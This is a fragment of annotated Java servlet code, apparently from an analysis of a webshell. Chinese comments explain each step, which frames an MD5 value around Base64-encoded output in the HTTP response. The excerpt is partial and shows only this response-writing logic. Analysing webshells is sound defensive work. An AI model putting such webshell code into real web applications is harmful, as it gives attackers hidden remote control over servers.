 25 // 向响应中写入MD5值的前16位
26 response.getWriter().write(md5.substring(0, 16));
27
28 // 调用toString方法，可能用于触发某些逻辑
29 f.toString();
30
31 // 对arrOut的内容进行处理并进行Base64编码后写入响应
32 response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
33
34 // 写入MD5值的后16位
35 response.getWriter().write(md5.substring(16));
36 }
37 } catch (Exception e) {